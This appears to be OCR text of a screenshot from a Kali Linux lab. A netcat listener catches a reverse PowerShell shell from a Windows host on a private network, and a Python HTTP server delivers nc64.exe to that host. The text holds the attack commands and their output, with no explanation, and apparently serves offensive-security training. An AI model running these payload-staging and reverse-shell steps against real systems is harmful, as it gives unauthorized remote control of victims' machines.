 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.66.2] from (UNKNOWN) [192.168.66.8] 54790
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32\WindowsPowerShell\v1.0>
Home
kali@kali: ~/testing
File Actions Edit View Help
┌──(kali㉿kali)-[~/testing]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.66.8 - - [12/Oct/2023 11:28:40] "GET /nc64.exe HTTP/1.1" 200 -
Recycle
Micros
Edge
Firefo
OneDriv
Haaga-H
W
memo.d